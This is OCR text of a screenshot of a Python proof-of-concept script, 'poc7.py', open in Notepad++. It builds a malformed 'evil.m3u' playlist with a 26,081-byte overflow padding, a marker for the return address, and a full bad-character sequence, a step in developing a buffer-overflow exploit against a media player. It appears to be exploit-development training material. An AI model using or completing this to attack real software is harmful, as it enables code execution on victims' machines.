 C:\Users\Administrator\Desktop\poc7.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
new 1 poc7.py
1 #!/usr/bin/python
2 # bad characters: \x09 \x0a
3 filename="evil.m3u"
4 bad = ""
5 bad+="\x01\x02\x03\x04\x05\x06\x07\x08\x0b\x0c\x0d\x0e\x0f"
6 bad+="\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
7 bad+="\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
8 bad+="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
9 bad+="\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
10 bad+="\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
11 bad+="\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
12 bad+="\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
13 bad+="\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
14 bad+="\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
15 bad+="\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
16 bad+="\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
17 bad+="\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
18 bad+="\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
19 bad+="\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
20 bad+="\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
21
22 buffer = "\x41"* 26081 + "\x42" * 4 + bad + "\x43" * (1000-len(bad))
23 textfile = open(filename , 'w')
24 textfile.write(buffer)
25 textfile.close()
Python file length : 1,380 lines : 25 Ln : 5 Col : 39 Sel : 0 | 0 Windows (CR LF) UTF-8 INS